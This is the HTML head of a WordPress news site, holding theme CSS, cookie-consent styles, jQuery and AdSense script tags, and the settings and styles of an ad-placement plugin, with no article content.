.cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/17504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=17504' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
